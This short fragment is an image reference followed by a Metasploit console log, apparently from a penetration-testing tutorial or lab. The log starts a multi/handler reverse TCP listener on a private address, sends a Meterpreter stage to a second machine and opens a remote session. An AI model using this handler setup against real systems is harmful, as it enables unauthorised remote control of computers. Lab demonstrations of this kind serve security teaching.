 [msf exploit(multi/handler) > set exitonsession false
exitonsession => false
[msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.6:1337
[*] Sending stage (179779 bytes) to 192.168.2.14
[*] Meterpreter session 4 opened (192.168.2.6:1337 -> 192.168.2.14:49275) at 2018-07-28 16:03:36 +0530